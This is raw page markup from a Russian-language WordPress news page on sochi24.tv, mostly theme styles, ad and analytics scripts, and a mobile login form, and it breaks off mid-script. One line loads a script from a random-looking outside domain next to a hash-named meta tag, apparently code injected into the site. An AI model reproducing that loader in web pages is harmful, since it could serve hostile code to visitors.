id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="11c1675f28";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-11286 single-format-standard cookies-not-set imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new 